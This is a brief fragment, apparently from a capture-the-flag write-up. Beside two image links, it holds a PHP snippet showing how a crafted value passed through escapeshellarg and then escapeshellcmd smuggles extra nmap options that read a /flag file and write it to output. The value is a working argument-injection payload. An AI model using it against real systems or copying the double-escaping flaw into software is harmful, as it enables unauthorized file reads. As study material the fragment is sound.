 <?php $host = "' -iL /flag -oN flag.txt '"; echo $host."\n"; $host = escapeshellarg($host); echo $host."\n"; $host = escapeshellcmd($host); echo $host."\n"; echo "nmap -T5 -sT -Pn --host-timeout 2 -F ".$host; ?>